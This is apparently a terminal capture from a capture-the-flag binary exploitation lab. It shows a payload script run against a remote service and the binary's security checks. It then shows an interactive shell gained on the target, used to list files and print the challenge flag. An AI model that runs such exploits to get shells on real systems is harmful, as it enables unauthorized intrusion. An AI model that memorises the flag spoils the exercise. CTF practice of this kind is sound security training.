 leeyuxun@ubuntu:~/C$ python payload.py
[+] Opening connection to 111.200.241.244 on port 37199: Done
[*] '/home/leeyuxun/C/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
cyberpeace{c885a2a5b8f9cbeff8326c5a227c1987}